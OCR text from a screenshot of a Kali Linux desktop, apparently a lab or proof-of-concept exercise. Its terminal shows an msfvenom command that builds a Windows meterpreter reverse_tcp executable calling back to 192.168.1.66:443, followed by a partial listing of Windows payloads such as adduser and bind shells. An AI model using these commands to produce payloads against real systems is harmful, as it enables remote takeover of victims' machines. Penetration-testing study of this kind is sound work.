 Imágenes - Thunar
Archivo Ed
oscareduardo@kali: ~
Archivo Acciones Editar Vista Ayuda
Lugares
Equipo
oscared
Escrito
Recient
Papeler
Docum
Música
Imágen
Vídeos
Descar
Dispositivos
Sistema
Red
Navega
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(oscareduardo㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows -a x64
LHOST=192.168.1.66 LPORT=443 -f exe >> /Directorio_guardar_ejecutable/PoC_911
60995.exe
zsh: no existe el fichero o el directorio: /Directorio_guardar_ejecutable/PoC
_91160995.exe
┌──(oscareduardo㉿kali)-[~]
└─$ msfvenom -l payloads | grep windows
cmd/windows/adduser Create
a new user and add them to local administration group. Note: The specified p
assword is checked for common complexity requirements to prevent the target m
achine rejecting the user for failing to meet policy requirements. Complexity
check: 8-14 chars (1 UPPER, 1 lower, 1 digit/special)
cmd/windows/bind_lua Listen
for a connection and spawn a command shell via Lua
cmd/windows/bind_perl Listen
for a connection and spawn a command shell via perl (persistent)
cmd/windows/bind_perl_ipv6 Listen
for a connection and spawn a command shell via perl (persistent)
cmd/windows/bind_ruby Contin